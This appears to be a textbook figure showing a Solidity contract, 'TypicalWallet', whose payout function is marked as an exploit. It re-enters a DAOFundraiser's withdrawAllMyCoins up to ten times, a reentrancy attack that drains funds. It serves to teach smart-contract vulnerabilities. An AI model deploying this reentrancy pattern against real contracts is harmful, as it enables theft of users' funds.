 contract TypicalWallet{
DAOFundraiser fundraiser;
uint r= 10;
function TypicalWallet(address fundraiserAddress){
fundraiser = DAOFundraiser(fundraiserAddress);
}
function contribute(uint amount){
fundraiser.contribute.value(amount)();
}
function withdraw(){
fundraiser.withdrawAllMyCoins();
}
function getBalance() constant returns (uint){
return this.balance;
}
function payout() payable{
// exploit
if(r>0){
r--;
fundraiser.withdrawAllMyCoins();
}
// receive payment
// log or do other activity
// complex codes
}
function() payable{
}
}
Figure 4.11. Exploiting the payout function inside TypicalWallet